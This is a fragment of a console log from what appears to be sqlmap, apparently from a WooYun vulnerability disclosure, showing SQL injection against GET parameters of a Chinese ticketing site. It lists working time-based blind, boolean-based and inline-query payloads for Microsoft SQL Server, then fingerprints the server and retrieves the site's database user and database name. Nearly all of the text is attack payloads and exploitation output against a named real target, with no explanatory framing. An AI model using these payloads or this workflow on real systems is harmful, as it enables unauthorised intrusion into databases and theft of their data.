 Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cityid=157) WAITFOR DELAY '0:0:5'--&ticketaddrid=&tickettypeid=2&ti
cketdays=&ticketprice=&name=&style=&sort=3&price1=&price2=&day1=&day2=
Place: GET
Parameter: name
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=157&ticketaddrid=&tickettypeid=2&ticketdays=&ticketprice=&na
me=%' AND 4525=4525 AND '%'='&style=&sort=3&price1=&price2=&day1=&day2=
Place: GET
Parameter: ticketaddrid
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: cityid=157&ticketaddrid=(SELECT CHAR(113)+CHAR(110)+CHAR(119)+CHAR(
109)+CHAR(113)+(SELECT (CASE WHEN (7962=7962) THEN CHAR(49) ELSE CHAR(48) END))+
CHAR(113)+CHAR(107)+CHAR(115)+CHAR(102)+CHAR(113))&tickettypeid=2&ticketdays=&ti
cketprice=&name=&style=&sort=3&price1=&price2=&day1=&day2=
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: ticketaddrid, type: Unescaped numeric (default)
[1] place: GET, parameter: cityid, type: Unescaped numeric
[2] place: GET, parameter: name, type: Single quoted string
[q] Quit
> 0
[23:40:56] [INFO] testing Microsoft SQL Server
[23:40:57] [INFO] confirming Microsoft SQL Server
[23:40:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[23:40:58] [INFO] fetching current user
[23:40:58] [INFO] retrieved: web61247
current user:    'web61247'
[23:40:58] [INFO] fetching current database
[23:40:58] [INFO] retrieved: www_51piao_com
current database:    'www_51piao_com'
[23:40:58] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org